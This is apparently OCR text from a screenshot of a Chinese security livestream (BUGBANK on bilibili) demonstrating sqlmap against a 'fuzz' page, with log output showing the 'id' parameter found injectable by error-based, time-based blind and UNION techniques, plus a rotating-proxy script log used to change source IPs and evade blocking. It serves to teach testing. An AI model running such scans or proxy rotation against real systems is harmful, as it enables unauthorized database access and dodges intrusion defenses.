 120.27.221.160
直播间 | 漏洞银行(BUG
sql注入测试
sql注入测试
Sqlmap扩展—外部IP
漏洞银行 | BUGBANK
bilibili
sqlmap.bat - python2 sqlmap.py -u http://120.27.221.160/fuzz/?id=1 --proxy=http://127.0.0.1:9999
[20:44:30] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:44:31] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[20:44:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:44:33] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[20:44:33] [INFO] testing 'MySQL inline queries'
[20:44:34] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[20:44:34] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[20:44:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:44:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[20:44:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[20:44:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:44:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:44:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[20:45:09] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[20:45:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:45:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:45:28] [INFO] heuristics detected web page charset 'ascii'
[20:45:31] [INFO] target URL appears to be UNION injectable with 3 columns
[20:45:35] [WARNING] output with limited number of rows detected. Switching to partial mode
[20:45:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:46:05] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
[20:46:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
搜狗拼音输入法 全 :
C:\Windows\system32\cmd.exe
[*]accept ('127.0.0.1', 9415) co
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.96
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9418) co
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.94
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9449) co
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.106
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9482) co
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.100
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9533) co
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.107
[+]Get data from proxy
搜狗拼音输入法 全 :
完成
100%
漏洞银行
BUGBANK.CN
G:\1常用\python...
sql注入测试 - 仙...
新朋友
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
我是 Cortana，小娜。有问题尽管问我。
G:\1常用\python\f...
*无标题 @test (lo...
sqlmap.bat - pyth...
C:\Windows\syste...
Burp Suite Profes...
2017/8/4